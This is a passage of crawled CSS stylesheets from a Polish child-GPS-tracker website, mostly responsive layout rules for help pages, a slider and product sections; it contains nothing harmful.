        width: 100%;
        margin-bottom: 0;
        border-top: 1px solid #EAEAEA;
        border-bottom: 1px solid #EAEAEA;
        text-align: left;
    }
    #main_cat_list.sub_cat .question_list .questions_wrap,
    #main_cat_list.sub_cat .more{
        display: none;
    }
    #main_cat_list.sub_cat h3 {
        margin-bottom: 0;
    }
    #main_cat_list.sub_cat h3 a {
        padding: 25px 35px 25px 0;
        border-bottom: none;
        position: relative;
        display: block;
    }
    #main_cat_list.sub_cat h3 a::after,
    #main_cat_list.single_cat .question_list li a::after{
        content: '';
        position: absolute;
        bottom: 0;
        top: 0;
        right: 20px;
        margin: auto;
        width: 7px;
        height: 11px;
        background-image: url(../images/pomoc/arrow_sprite.png);
        background-position: 0 0;
        -webkit-transition:right 0.3s ease;
        transition:right 0.3s ease;
    }
    #main_cat_list.sub_cat h3 a:hover::after,
    #main_cat_list.single_cat .question_list li a:hover::after{
        right: 0;
        background-position: right 0;
    }
    
    #main_cat_list.single_cat h3 {
        text-decoration: underline;
    }
    #main_cat_list.single_cat .question_list .questions_wrap {
        border-top: none;
        border-bottom: none;
        padding: 40px 0;
    }
    #main_cat_list.single_cat .question_list li {
        padding-top: 0;
        padding-bottom: 0;
        padding-left: 0px;
    }
    #main_cat_list.single_cat .question_list li:first-child {
        border-top: 1px solid #EAEAEA;
    }
    #main_cat_list.single_cat .question_list li:last-child {
        border-bottom: 1px solid #EAEAEA;
    }
    #main_cat_list.single_cat .question_list li a {
        display: block;
        padding-top: 20px;
        padding-bottom: 20px;
    }
    #main_cat_list.single_cat .question_list li a::after {
        right: 20px;
    }
    #main_cat_list.single_cat .question_list li a:hover::after {
        right: 0;
    }
}
@media screen and (max-width: 900px) {
    #korecms_page .zacznij_uzywac.testy .descript {
        text-align: center;
    }
    .poznaj_usluge .automatyczny_straznik .info  {
        display: inline-block;
    }
    #pakiets_new ul li p {
        position: static;
        margin-left: 0;
    }
    #pakiets_new ul li p em {
        bottom: 100%;
        left: 0;
        right: 0;
        margin: auto;
        margin-left: 0;
    }
}
@media only screen and (max-width : 767px) {
    .hidden-on-phone {
        display: none !important;
    }
    #search_block input {
        font-size: 19px;
    }
    #pomoc_main_container h2 {
        font-size: 30px;
        line-height: 35px;
    }
    #pomoc_main_container h2 span {
        font-size: 19px;
        margin-top: 15px;
        line-height: 25px;
    }
    #chose_cat {
        padding: 45px 0 55px;
    }
    #chose_cat li {
        width: 100%;
    }
    #chose_cat li:not(:last-child) {
        margin-bottom: 40px;
    }
    #main_cat_list {
        padding: 40px 0;
    }
    #main_cat_list h2 {
        margin-bottom: 40px;
    }
    #main_cat_list .question_list .questions_wrap {
        padding: 40px 20px;
    }
    #main_cat_list .question_list:last-child {
        margin-bottom: 0;
    }
    #main_cat_list .question_list li {
        padding-left: 41px;
    }
    #main_cat_list .question_list li a {
        line-height: 20px;
    }
    #have_a_question {
        padding: 40px 0 0;
    }
    #have_a_question h2 {
        margin-bottom: 50px;
    }
    #have_a_question .item {
        margin-bottom: 55px;
    }
    
    
}
@media screen and (max-width: 480px) {
    #pakiets_new .tab_chosen_pack a {
        font-size: 12px;
        width: 145px;
    }
    #popap_wrap .popap_cont h3 label {
        font-size: 16px;
        display: block;
    }
    #korecms_page .zacznij_uzywac.testy .button {
        font-size: 25px;
    }
}
@media screen and (max-width: 400px) {
    #pakiets_new h1 {
        font-size: 45px;
        padding-top: 60px;
    }
    #pakiets_new h1::after {
        top: 0;
    }
}
@media all  and (min-width: 901px) {
    .blog_topik .newsletter input[type="checkbox"] + .clicker {
        top: -5px;
    }
}
@media all  and (min-width: 960px) and (max-width: 1353px)  {
    #gps_kostek #dostepne_urzadzenia .prod_wrist {
        display: inline-block;
        vertical-align: top;
        min-height: 546px;
        width: 47%;
    }
    #gps_kostek #dostepne_urzadzenia .prod_wrist img {
        margin-left: 0;
    }
}
@media all  and (min-width: 960px) and (max-width: 1218px) {
    #gps_kostek #dostepne_urzadzenia .prod_wrist .img_wristy {
        margin-bottom: 45px;
    }
}
@media all  and (min-width: 1219px) and (max-width: 1242px) {
    #gps_kostek #dostepne_urzadzenia .prod_wrist {
        vertical-align: top;
        min-height: 920px;
    }
    #gps_kostek #dostepne_urzadzenia .prod_wrist .img_wristy {
        display: block;
        margin: 0 auto 130px;
    }
}

@media all  and (min-width: 1033px) and (max-width: 1174px) {
    #menu .menu_pos .submenu .submenu_wrap span.info {
        display: block;
        top: -20px;
        text-align: center;
    }
}
@media all  and (min-width: 1201px) and (max-width: 1265px) {
    #menu .menu_pos .submenu .submenu_wrap span.info {
        display: block;
        top: -20px;
        text-align: center;
    }
}

@media screen and (min-width:1354px) {
    #gps_kostek #dostepne_urzadzenia .prod_wrist { width:auto;margin:0 15px;}
}

@media screen and (max-height: 479px) {
    body.phone #top.mini,
    body.phone #top {
        height: 55px !important;
    }
    body.phone #top.dark.mini #menu .logo {
        height: 48px;
    }
    body.phone #top.dark.mini #menu_button,
    body.phone #top.dark.mini #menu_button.clicked,
    body.phone #menu #menu_button, 
    body.phone #menu #menu_button.clicked{
        margin-top: 7px;
    }
    body.phone #menu #menu_button.clicked + .page_menu {
        top: 55px;
    }
    body.phone #menu .page_menu a {
        padding-top: 15px;
        padding-bottom: 15px;
    }
    #menu .logo {
        height: 45px;
    }
    body.phone #top:not(.mini) #menu #menu_button.clicked + .page_menu {
        height: 86vh;
    }
    body.phone #menu #menu_button.clicked + .page_menu {
        height: 74vh;
    }
}
@media screen and (min-width: 768px) {
    .hidden-on-desctop {
        display: none !important;
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.gdziejestdziecko.pl/wp-content/themes/GJD_www/css/agnieszka.css?ver=?ver=3.79
body_size: 22444
content:

#fullheight.test_page {
  background: url(../images/main_page/main_page_background.jpg);
  position: relative;
}

#fullheight.test_page * {
  box-sizing: border-box;
}

.test_page_text {
  font-size: 31px;
  color: white;
}

#fullheight.test_page .whitebox h1 {
  color: white;
  font-size: 107px;
}

#fullheight.test_page .whitebox h1 + span {
  color: white;
  font-size: 41px;
}

#fullheight.test_page .whitebox {
  background-color: transparent;
  width: 49%;
  max-width: 100%;
  display: inline-block;
  vertical-align: top;
  position: static;
  padding-top: 300px;
  padding-left: 0;
  padding-right: 0;
  height: auto;
  text-align: right;
}

#fullheight.test_page .whitebox .content {
  display: inline-block;
  text-align: left;
  width: 90%;
  position: relative;
}


.test_image_phone {
  display: inline-block;
  vertical-align: top;
  /*width: 49%;*/
  text-align: left;
  /*max-height: 750px;*/
  /*margin-top: 181px;*/
  padding-left: 200px;
}

.test_image_phone img {
  display: block;
  max-width: 100%;
  margin: 0 auto;
}

#fullheight.test_page #startowa_operators {
  top: 38%;
}


@media (max-width: 1751px) {
  #fullheight.test_page .whitebox {
    padding-top: 260px;
  }

  #fullheight.test_page .whitebox h1 {
    font-size: 55px;
  }

  #fullheight.test_page .whitebox h1 + span {
    font-size: 23px;
  }

  .test_page_text {
    font-size: 27px;
  }

  #fullheight.test_page #startowa_operators {
    top: 24%;
    height: 198px;
  }
}

@media (max-width: 1200px) {
  .test_image_phone img {
    max-height: 700px;
  }

  #fullheight.test_page #startowa_operators {
    top: 28%;
    height: 206px;
  }
}

@media (min-width: 1752px) {
  .test_image_phone img {
    max-height: none;
  }

  #fullheight.test_page #startowa_operators {
    top: 40%;
    height: 199px;
  }
}

@media (max-width: 900px) {
  #fullheight.test_page .whitebox h1 {
    color: white;
    padding-top: 88px;
    margin-top: 0px;
    font-size: 48px;
  }

  #fullheight.test_page .whitebox h1 + span {
    color: white;
    display: block;
    font-size: 22px;
  }

  .test_page_text {
    font-size: 23px;
  }

  #fullheight.test_page .whitebox {
    padding-top: 0;
    padding-left: 15px;
    margin-bottom: 130px;
  }

  #fullheight.test_page .whitebox .content {
    width: 100%;
  }

  #fullheight.test_page #startowa_operators {
    top: 16%;
    height: 310px;
  }
}


@media (min-width: 768px) and (max-width: 1199px) {
  .hidden-on-tablet {
    display: none !important;
  }

  #fullheight.test_page.start_page1 {
    background-position: 0 center !important;
  }

  .test_image_phone {
    padding-left: 0;
    width: 49%;
    right: 0 !important;
  }

  .test_image_phone img {
    max-height: 620px;
  }
}

@media (min-width: 768px) {
  .test_image_phone {
    position: absolute;
    bottom: 0;
    right: 10%;
  }

  .test_image_phone img {
    display: block;
  }

  #fullheight.test_page .whitebox .content {
    z-index: 10;
  }
}

@media (min-width: 1200px) {
  .test_image_phone img {
    max-height: 655px;
  }
}


@media (max-width: 767px) {
  .test_image_phone, #fullheight.test_page .whitebox,
  #fullheight.test_page .whitebox .content {
    width: 100%;
  }

  #fullheight.test_page .whitebox {
    padding: 0 15px 0;
    display: inline-block;
    text-align: center;
    margin-bottom: 0px;
  }

  #fullheight.test_page .test_page_text {
    display: none;
  }

  #fullheight.test_page .whitebox h1 {
    color: white;
    font-size: 33px;
    padding: 45px 0px;
    display: inline-block;
    margin-top: 0px;
  }

  #fullheight.test_page .whitebox h1 + span {
    color: white;
    font-size: 36px;
    display: inline;
  }

  #fullheight.test_page .whitebox hr {
    display: none;
  }

  #fullheight.test_page #startowa_operators {
    top: 100%;
  }

  #fullheight.test_page {
    background-position: 0 center !important;
  }

  #fullheight.test_page #startowa_operators.active:before {
    display: none;
  }

  #fullheight.test_page .test_image_phone {
    display: block;
    text-align: center;
    padding-left: 0;
    margin-top: 53px;
  }

  /*#fullheight.test_page .test_image_phone img {
    display: block;
		max-width: 100%;
		margin: 0 auto;
  }*/

  #fullheight.test_page .whitebox input[type=button] {
    height: 82px;
    margin-top: 0px;
  }

  #fullheight.test_page.start_page1 {
    margin-bottom: 0px !important;
  }

  #fullheight.test_page.start_page1 {
    background-position: 0 center !important;
  }

  .test_image_phone img {
    width: 75%;
  }
}

@media (max-width: 480px) {
  #fullheight.test_page .whitebox h1 {
    padding: 35px 0;
    font-size: 22px;
  }

  #fullheight.test_page .whitebox input[type="button"] {
    margin-top: 0px;
  }

  #fullheight.test_page .test_image_phone {
    margin-top: 0px;
  }

  #fullheight.test_page .whitebox {
    margin-bottom: 25px;
  }

  #fullheight.test_page .whitebox input[type="button"] {
    height: 50px;
    font-size: 21px;
  }

  #fullheight.test_page.start_page1 {
    background-position: 0 center !important;
  }

  #fullheight.test_page #startowa_operators {
    height: 279px;
  }
}

@media (max-height: 880px) and (min-width: 992px) {
  #fullheight.test_page .whitebox {
    padding-top: 150px;
  }
}


/*GPS*/

.instrukcja_gps_p {
  font-size: 32px;
  margin-top: 0px;
}

#gps_section {
  background-color: #f2fcff;
  text-align: center;
}

#gps_section > h1 {
  text-align: center;
  font-size: 50px;
  padding: 55px 0;
  margin-bottom: 0;
}


#gps_section > a {
  padding-right: 60px;
}

#gps_section a img {
  max-height: 365px;
}

#gps_section .custom_container {
  width: 1450px;
  margin: 0 auto;
  max-width: 100%;
  padding: 0 15px;
}

#gps_section ul {
  text-align: left;
  padding-left: 0;
  margin: 0;
}

#gps_section ul > li {
  display: inline-block;
  vertical-align: top;
  list-style-type: none;
  width: 24%;
  margin-bottom: 60px;
}


@media (max-width: 1400px) {
  #gps_section ul {
    text-align: center;
  }

  #gps_section ul > li {
    width: 49%;
  }
}


@media (max-width: 767px) {
  #gps_section ul > li {
    width: 100%;
  }

  #gps_section > h1 {
    padding: 15px 0;
  }
}

@media (min-width: 1200px) {
  #fullheight.test_page .whitebox input[type="button"] {
    width: 480px;
    max-width: 100%;
  }

  #fullheight.test_page .whitebox #startowa_operators {
    right: 75%;
  }
}


/*PRODUKTY_GPS_GJD*/


/*////////////////////////////////// SLIDER ///////////////////////////////////*/


#slider-section .slider-belt {
  width: 100%;
  height: 834px;
  text-align: center;
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: distribute;
  -moz-box-pack: distribute;
  box-pack: distribute;
  -webkit-justify-content: space-around;
  -moz-justify-content: space-around;
  -ms-justify-content: space-around;
  -o-justify-content: space-around;
  justify-content: space-around;
  -ms-flex-pack: distribute;
  -webkit-box-align: center;
  -moz-box-align: center;
  box-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  -ms-align-items: center;
  -o-align-items: center;
  align-items: center;
  -ms-flex-align: center;
  -webkit-box-orient: vertical;
  -moz-box-orient: vertical;
  box-orient: vertical;
  -webkit-box-direction: normal;
  -moz-box-direction: normal;
  box-direction: normal;
  -webkit-flex-direction: column;
  -moz-flex-direction: column;
  flex-direction: column;
  -ms-flex-direction: column;
}

#slider-section .slider-belt .slider-units {
  width: 100%;
  position: relative;
  height: 834px;
}

#slider-section .slider-belt .slider-units .slider-unit {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  opacity: 0;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

#slider-section .slider-belt .slider-units .slider-unit.active {
  opacity: 1;
}

#slider-section .slider-belt .slider-units .slider-unit.unit-1 {
  background: url(/images/page/cessbo_details/header_bg1.jpg) center center;
  background-size: cover;
}

#slider-section .slider-belt .slider-units .slider-unit.unit-2 {
  background: url(/images/page/cessbo_details/header_bg2.jpg) center center;
  background-size: cover;
}

#slider-section .slider-belt .slider-units .slider-unit.unit-3 {
  background: url(/images/page/cessbo_details/header_bg3.jpg) center center;
  background-size: cover;
}

#slider-section .slider-belt .slider-units .slider-unit.unit-4 {
  background: url(/images/page/astro_details/orange.jpg) center center;
  background-size: cover;
}

#slider-section .slider-belt .slider-units .slider-unit.unit-5 {
  background: url(/images/page/astro_details/blue.jpg) center center;
  background-size: cover;
}

#slider-section .slider-belt .slider-units .slider-unit.unit-6 {
  background: url(/images/page/astro_details/pink.jpg) center center;
  background-size: cover;
}

#slider-section .slider-belt .slider-units .slider-unit.unit-7 {
  background: url(/images/page/astro_details/black.jpg) center center;
  background-size: cover;
}

#slider-section .slider-belt .slider-controls {
  text-align: center;
  width: 10%;
  line-height: 33px;
  position: relative;
  bottom: 140px;
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: distribute;
  -moz-box-pack: distribute;
  box-pack: distribute;
  -webkit-justify-content: space-around;
  -moz-justify-content: space-around;
  -ms-justify-content: space-around;
  -o-justify-content: space-around;
  justify-content: space-around;
  -ms-flex-pack: distribute;
}

#slider-section .slider-belt .slider-controls .control-dot {
  width: 36px;
  height: 36px;
  cursor: pointer;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

#slider-section .slider-belt .slider-controls .control-dot.active {
  background: url("/images/page/cessbo_details/cessbo_dot_active.png") no-repeat center center;
  -webkit-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  transition: all 300ms ease;
}

#slider-section .slider-belt .slider-controls {
  width: 280px;
}

}

/* ENDS SLIDER */


/*/////////////////////////////////////// CESSBO //////////////////////////////////////*/

.text_center {
  text-align: center;
}

.tc {
  text-align: center;
}

.text_right {
  text-align: right;
}

.font_color_white {
  color: white;
}

.padding_bottom_50 {
  padding-bottom: 50px;
}

.padding_bottom_100 {
  padding-bottom: 100px;
}

.padding_top_50 {
  padding-top: 50px;
}

.bc_white2 {
  background-color: white;
  padding: 40px;
}

#background_img1 {
  background-image: url(/images/page/cessbo_details/header_bg.png);
  background-position: center;
  background-repeat: no-repeat;
  transition: background 0.4s ease;
  -webkit-transition: background 0.4s ease;
  -o-transition: background 0.4s ease;
  -moz-transition: background 0.4s ease;
  -ms-transition: background 0.4s ease;
  height: auto;
  background-size: cover;
}

#background_img3 {
  background-color: #dddddd;
  transition: background 0.4s ease;
  -webkit-transition: background 0.4s ease;
  -o-transition: background 0.4s ease;
  -moz-transition: background 0.4s ease;
  -ms-transition: background 0.4s ease;
  height: auto;
  background-size: cover;
}

#background_img4 {
  background-image: url(/images/page/cessbo_details/beach_bg.jpg);
  background-position: center;
  background-repeat: no-repeat;
  transition: background 0.4s ease;
  -webkit-transition: background 0.4s ease;
  -o-transition: background 0.4s ease;
  -moz-transition: background 0.4s ease;
  -ms-transition: background 0.4s ease;
  height: auto;
  background-size: cover;
}

#background_img5 {
  background-image: url(/images/page/cessbo_details/blue_bg.jpg);
  background-position: center;
  background-repeat: no-repeat;
  transition: background 0.4s ease;
  -webkit-transition: background 0.4s ease;
  -o-transition: background 0.4s ease;
  -moz-transition: background 0.4s ease;
  -ms-transition: background 0.4s ease;
  height: auto;
  background-size: cover;
}

#background_img7 {
  background-image: linear-gradient(#ef5451, #f57d65);
  transition: background 0.4s ease;
  -webkit-transition: background 0.4s ease;
  -o-transition: background 0.4s ease;
  -moz-transition: background 0.4s ease;
  -ms-transition: background 0.4s ease;
  height: auto;
  background-size: cover;
}

#background_img8 {
  background-color: #ebebeb;
  transition: background 0.4s ease;
  -webkit-transition: background 0.4s ease;
  -o-transition: background 0.4s ease;
  -moz-transition: background 0.4s ease;
  -ms-transition: background 0.4s ease;
  height: auto;
  background-size: cover;
}

.cessbo_col_img3 {
  margin-top: 65px;
  margin-bottom: -82px;
}

.cessbo_col_img4 {
  padding-top: 140px;
}

.cessbo_col_girl {
  padding-top: 30px;
}

#cessbo_gps h1 {
  font-size: 53px;
  overflow-wrap: normal;
  line-height: 65px;
  font-weight: 600;
}

#cessbo_gps h1 > p {
  font-size: 18px;
  overflow-wrap: normal;
}

.padding_bottom_40 {
  padding-bottom: 40px;
}

.padding_bottom_80 {
  padding-bottom: 80px;
}

.padding_top_100 {
  padding-top: 100px;
}

#background_img2 .padding {
  padding-top: 43px;
}

#background_img8 .all_in_one {
  padding-bottom: 50px;
}

#cessbo_gps .button_slider1 {
  padding: 15px;
  display: block;
  text-decoration: none;
  font-weight: 800;
  font-size: 28px;
  margin-bottom: 30px;
  margin-top: 25px;
}

#cessbo_gps .button_slider2 {
  padding: 15px;
  display: block;
  text-decoration: none;
  font-weight: 800;
  font-size: 28px;
  margin-bottom: 30px;
  margin-top: 25px;
}

#background_img8 p {
  font-weight: bold;
  font-size: 22px;
}

#background_img9 p {
  font-weight: bold;
  font-size: 18px;
}

#background_img6 .background_img6_font {
  font-size: 22px;
}

#background_img6 .background_img6_font span {
  font-size: 18px;
}

.cessbo_green {
  display: block;
  margin: auto;
}

.cessbo_blue_slide {
  display: block;
  margin: auto;
}

.table_cell_c1 {
  display: table-cell;
  vertical-align: middle;
  height: 520px;
}

.table_cell_c11 {
  display: table-cell;
  vertical-align: middle;
  height: 555px;
}

.table_cell_c2 {
  display: table-cell;
  vertical-align: middle;
  height: 640px;
}

.table_cell_c22 {
  display: table-cell;
  vertical-align: middle;
  height: 640px;
}

.table_cell_c3 {
  display: table-cell;
  vertical-align: middle;
  height: 640px;
}

.table_cell_c33 {
  display: table-cell;
  vertical-align: middle;
  height: 640px;
}

.table_cell_c4 {
  display: table-cell;
  vertical-align: middle;
  height: 640px;
}

.table_cell_c44 {
  display: table-cell;
  vertical-align: middle;
  height: 640px;
}

.table_cell_c5 {
  display: table-cell;
  vertical-align: middle;
  height: 634px;
  padding-right: 50px;
}

.table_cell_c55 {
  display: table-cell;
  vertical-align: middle;
  height: 634px;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .tc {
    text-align: center;
  }

  .table_cell_c11 {
    padding-top: 85px;
  }

  #cessbo_gps h1 {
    font-size: 45px;
  }

  .table_cell_c2 {
    display: table-cell;
    vertical-align: middle;
    height: 600px;
  }

  .table_cell_c22 {
    display: table-cell;
    vertical-align: middle;
    height: 600px;
  }

  .table_cell_c4 {
    display: table-cell;
    vertical-align: middle;
    height: 540px;
  }

  .table_cell_c44 {
    display: table-cell;
    vertical-align: middle;
    height: 540px;
  }

  .table_cell_c5 {
    height: 555px;
    padding-right: 0px;
  }

  .table_cell_c55 {
    height: 560px;
  }

  .cessbo_col_img4 {
    padding-top: 152px;
  }
}

@media (min-width: 769px) and (max-width: 991px) {
  .tc {
    text-align: center;
  }

  #cessbo_gps h1 {
    font-size: 42px;
    line-height: 50px;
  }

  body {
    font-size: 16px;
  }

  .cessbo_col_img1 {
    padding-top: 87px;
  }

  .padding_0 {
    margin: -22px 0px;
  }

  .table_cell_c1 {
    height: 430px;
  }

  .table_cell_c11 {
    height: 435px;
  }

  .table_cell_c2 {
    height: 445px;
  }

  .table_cell_c22 {
    height: 445px;
  }

  .table_cell_c3 {
    height: 445px;
  }

  .table_cell_c33 {
    height: 445px;
  }

  .cessbo_col_girl {
    padding-top: 0px;
    height: 445px;
  }

  .table_cell_c4 {
    height: 450px;
  }

  .table_cell_c44 {
    height: 450px;
  }

  .table_cell_c5 {
    height: 475px;
    padding-right: 0px;
  }

  .table_cell_c55 {
    height: 475px;
  }

  .cessbo_col_img4 {
    padding-top: 165px;
  }

  .bc_white2 {
    padding: 25px;
  }

  .pb_30 {
    padding-bottom: 30px;
  }

}

@media (max-width: 768px) {
  .tc {
    text-align: center;
  }

  #cessbo_gps .button_slider1 {
    padding: 15px 65px;
    font-size: 28px;
    margin-right: 10px;
    margin-top: 95px;
  }

  .cessbo_col_img1 {
    padding-top: 87px;
  }

  #cessbo_gps h1 {
    font-size: 30px;
    line-height: 40px;
  }

  .table_cell_c1 {
    height: 420px;
  }

  .table_cell_c11 {
    height: 420px;
  }

  .bc_white2 {
    padding: 15px;
  }

  .table_cell_c2 {
    height: 395px;
  }

  .table_cell_c22 {
    height: 395px;
  }

  .table_cell_c3 {
    height: 400px;
  }

  .table_cell_c33 {
    height: 400px;
  }

  .cessbo_col_girl {
    height: 400px;
  }

  .table_cell_c4 {
    height: 330px;
  }

  .table_cell_c44 {
    height: 330px;
  }

  .pb_30 {
    padding-bottom: 30px;
  }

  .table_cell_c5 {
    height: 400px;
    padding-right: 0px;
  }

  .table_cell_c55 {
    height: 400px;
  }

  .cessbo_col_img4 {
    padding-top: 90px;
  }

  #cessbo_gps #background_img8 h1 {
    font-size: 38px;
    line-height: 50px;
  }
}

@media (min-width: 481px) and (max-width: 767px) {
  .tc {
    text-align: center;
  }

  #cessbo_gps .button_slider1 {
    font-size: 28px;
    margin-right: 0px;
    margin-top: 100px;
  }

  .table_cell_c1 {
    text-align: center;
    height: 345px;
  }

  #cessbo_gps h1 {
    font-size: 35px;
  }

  .cessbo_col_img1 {
    padding-top: 0px;
  }

  .table_cell_c2 {
    height: 330px;
    text-align: center;
  }

  .table_cell_c3 {
    height: 340px;
    text-align: center;
  }

  .cessbo_col_girl {
    height: 450px;
    padding-top: 0px;
    padding-left: 170px;
  }

  .table_cell_c4 {
    height: 265px;
    text-align: center;
    width: 735px;
    padding-top: 40px;
  }

  .table_cell_c5 {
    height: 320px;
    text-align: center;
  }

  .cessbo_col_img4 {
    padding-top: 0px;
  }

  #cessbo_gps .button_slider2 {
    height: 75px;
  }
}

@media (min-width: 321px) and (max-width: 480px) {
  .tc {
    text-align: center;
  }

  #cessbo_gps .button_slider1 {
    font-size: 28px;
    margin-right: 0px;
    margin-top: 100px;
  }

  .table_cell_c1 {
    text-align: center;
    height: 345px;
  }

  #cessbo_gps h1 {
    font-size: 35px;
  }

  .cessbo_col_img1 {
    padding-top: 0px;
  }

  .table_cell_c2 {
    height: 355px;
    text-align: center;
  }

  .table_cell_c3 {
    height: 355px;
    text-align: center;
  }

  .cessbo_col_girl {
    height: 450px;
    padding-top: 0px;
    padding-left: 170px;
  }

  .table_cell_c4 {
    height: 375px;
    text-align: center;
    width: 735px;
  }

  .table_cell_c5 {
    height: 330px;
    text-align: center;
  }

  .cessbo_col_img4 {
    padding-top: 0px;
  }

  #cessbo_gps .button_slider2 {
    height: 75px;
    font-size: 21px;
    padding: 20px;
  }

  .cessbo_col_girl {
    height: 450px;
    padding-top: 0px;
    padding-left: 0px;
  }
}

@media (min-width: 708px) and (max-width: 719px) {
  #cessbo_gps .button_slider1 {
    margin-top: 44px;
  }
}

@media (min-width: 700px) and (max-width: 707px) {
  #cessbo_gps .button_slider1 {
    margin-top: 45px;
  }
}

@media (min-width: 680px) and (max-width: 699px) {
  #cessbo_gps .button_slider1 {
    margin-top: 70px;
  }
}

@media (min-width: 659px) and (max-width: 679px) {
  #cessbo_gps .button_slider1 {
    margin-top: 27px;
  }
}

@media (min-width: 622px) and (max-width: 658px) {
  #cessbo_gps .button_slider1 {
    margin-top: 42px;
  }
}

@media (min-width: 601px) and (max-width: 621px) {
  #cessbo_gps .button_slider1 {
    margin-top: 55px;
    font-size: 25px;
  }
}

@media (min-width: 594px) and (max-width: 600px) {
  #cessbo_gps .button_slider1 {
    font-size: 25px;
    margin-top: 54px;
  }
}

@media (min-width: 585px) and (max-width: 593px) {
  #cessbo_gps .button_slider1 {
    font-size: 24px;
    margin-top: 60px;
  }
}

@media (min-width: 571px) and (max-width: 584px) {
  #cessbo_gps .button_slider1 {
    margin-top: 66px;
    font-size: 22px;
  }
}

@media (min-width: 566px) and (max-width: 570px) {
  #cessbo_gps .button_slider1 {
    margin-top: 73px;
    font-size: 22px;
  }
}

@media (min-width: 557px) and (max-width: 565px) {
  #cessbo_gps .button_slider1 {
    margin-top: 75px;
    font-size: 21px;
  }
}

@media (min-width: 538px) and (max-width: 556px) {
  #cessbo_gps .button_slider1 {
    margin-top: 98px;
    font-size: 19px;
  }

  .button {
    height: 55px;
  }
}

@media (min-width: 519px) and (max-width: 537px) {
  #cessbo_gps .button_slider1 {
    margin-top: 98px;
    font-size: 17px;
  }

  .button {
    height: 55px;
  }
}

@media (min-width: 512px) and (max-width: 518px) {
  #cessbo_gps .button_slider1 {
    margin-top: 99px;
    font-size: 16px;
  }

  .button {
    height: 55px;
  }
}

@media (min-width: 500px) and (max-width: 511px) {
  #cessbo_gps .button_slider1 {
    margin-top: 103px;
    font-size: 14px;
  }

  .button {
    height: 55px;
  }
}

@media (min-width: 481px) and (max-width: 499px) {
  #cessbo_gps .button_slider1 {
    margin-top: 103px;
    font-size: 13px;
  }

  .button {
    height: 55px;
  }
}

@media (min-width: 461px) and (max-width: 480px) {
  .button {
    height: 50px;
  }

  #cessbo_gps .button_slider1 {
    padding: 15px 0px;
    font-size: 15px;
    margin-top: 10px;
    margin-right: 0px;
  }
}

@media (min-width: 430px) and (max-width: 460px) {
  .button {
    height: 50px;
  }

  #cessbo_gps .button_slider1 {
    padding: 15px 0px;
    font-size: 15px;
    margin-top: 0px;
    margin-right: 0px;
  }
}

@media (min-width: 380px) and (max-width: 429px) {
  .button {
    height: 50px;
  }

  #cessbo_gps .button_slider1 {
    padding: 15px 0px;
    font-size: 15px;
    margin-top: 25px;
    margin-right: 0px;
  }
}

@media (min-width: 340px) and (max-width: 379px) {
  .button {
    height: 50px;
  }

  #cessbo_gps .button_slider1 {
    padding: 15px 0px;
    font-size: 15px;
    margin-top: 40px;
    margin-right: 0px;
  }
}

@media (min-width: 325px) and (max-width: 339px) {
  .button {
    height: 50px;
  }

  #cessbo_gps .button_slider1 {
    padding: 15px 0px;
    font-size: 15px;
    margin-top: 65px;
    margin-right: 0px;
  }
}

@media (max-width: 324px) {
  .tc {
    text-align: center;
  }

  #cessbo_gps .button_slider1 {
    font-size: 15px;
    margin-right: 0px;
    margin-top: 58px;
    padding: 8px;
    height: 40px;
  }
}

@media (max-width: 323px) {
  .tc {
    text-align: center;
  }

  #cessbo_gps .button_slider1 {
    font-size: 15px;
    margin-right: 0px;
    margin-top: 5px;
    padding: 8px;
    height: 40px;
  }

  .table_cell_c1 {
    text-align: center;
    height: 345px;
  }

  .table_cell_c11 {
    height: 272px;
  }

  .bc_white2 {
    padding: 5px;
  }

  #cessbo_gps h1 {
    font-size: 29px;
  }

  .cessbo_col_img1 {
    padding-top: 0px;
  }

  .table_cell_c22 {
    height: 240px;
  }

  .table_cell_c44 {
    height: 263px;
  }

  .table_cell_c55 {
    height: 235px;
  }

  .table_cell_c2 {
    height: 410px;
    text-align: center;
  }

  .table_cell_c3 {
    height: 390px;
    text-align: center;
  }

  .cessbo_col_girl {
    height: 450px;
    padding-top: 0px;
    padding-left: 0px;
  }

  .table_cell_c4 {
    height: 375px;
    text-align: center;
    width: 735px;
  }

  .table_cell_c5 {
    height: 425px;
    text-align: center;
  }

  .cessbo_col_img4 {
    padding-top: 0px;
  }

  #cessbo_gps .button_slider2 {
    height: 60px;
    font-size: 18px;
  }

  .cessbo_col_girl {
    height: 450px;
    padding-top: 0px;
    padding-left: 0px;
  }
}

/*////////////////////////////////////////// ends CESSBO ///////////////////////////////*/


/*//////////////////////////// ASTRO ///////////////////////////////////////*/
.pb30 {
  padding-bottom: 30px;
}

#header_background {
  background-image: url(/images/page/astro_details/slide_bg_orange.jpg);
  background-position: center;
  background-repeat: no-repeat;
  transition: background 0.4s ease;
  -webkit-transition: background 0.4s ease;
  -o-transition: background 0.4s ease;
  -moz-transition: background 0.4s ease;
  -ms-transition: background 0.4s ease;
  height: auto;
  background-size: cover;
}

#background_3 {
  background-color: #dddddd;
  transition: background 0.4s ease;
  -webkit-transition: background 0.4s ease;
  -o-transition: background 0.4s ease;
  -moz-transition: background 0.4s ease;
  -ms-transition: background 0.4s ease;
  height: auto;
  background-size: cover;
}

#background_4 {
  background-color: #57d5ff;
  transition: background 0.4s ease;
  -webkit-transition: background 0.4s ease;
  -o-transition: background 0.4s ease;
  -moz-transition: background 0.4s ease;
  -ms-transition: background 0.4s ease;
  height: auto;
  background-size: cover;
}

#background_5 {
  background-color: #dddddd;
  transition: background 0.4s ease;
  -webkit-transition: background 0.4s ease;
  -o-transition: background 0.4s ease;
  -moz-transition: background 0.4s ease;
  -ms-transition: background 0.4s ease;
  height: auto;
  background-size: cover;
}

#background_7 {
  background-image: linear-gradient(#ef5451, #f57d65);
  transition: background 0.4s ease;
